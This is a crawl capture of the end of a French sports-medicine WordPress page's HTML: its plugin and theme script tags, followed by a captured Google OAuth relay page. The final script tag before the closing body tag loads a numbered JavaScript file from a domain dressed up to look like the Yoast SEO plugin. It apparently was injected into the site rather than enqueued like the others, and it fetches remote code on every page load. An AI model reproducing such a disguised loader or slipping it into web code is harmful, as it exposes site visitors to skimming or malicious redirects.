	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.medecinedusportconseils.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Vhz3P-oe5cPd-2g4hWFrwQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Vhz3P-oe5cPd-2g4hWFrwQ"></script></body></html>